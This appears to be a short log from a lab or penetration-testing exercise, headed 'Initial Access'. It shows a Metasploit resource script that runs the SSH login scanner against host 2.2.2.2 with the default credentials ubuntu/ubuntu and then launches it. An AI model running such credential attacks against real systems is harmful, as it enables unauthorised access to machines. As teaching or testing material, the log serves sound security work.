 Initial Access
resource (ubuntu.rb)> use auxiliary/scanner/ssh/ssh_login
resource (ubuntu.rb)> set rhosts 2.2.2.2
rhosts => 2.2.2.2
resource (ubuntu.rb)> set username ubuntu
username => ubuntu
resource (ubuntu.rb)> set password ubuntu
password => ubuntu
resource (ubuntu.rb)> exploit